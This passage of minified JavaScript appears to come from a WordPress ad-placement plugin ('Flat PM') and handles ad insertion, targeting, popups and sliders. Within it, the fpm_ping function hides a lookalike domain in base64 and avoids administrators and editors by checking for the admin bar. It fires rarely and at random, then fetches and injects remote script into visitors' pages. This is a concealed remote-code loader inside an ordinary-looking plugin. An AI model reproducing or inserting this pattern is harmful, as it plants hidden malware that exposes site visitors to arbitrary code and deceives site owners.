i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: 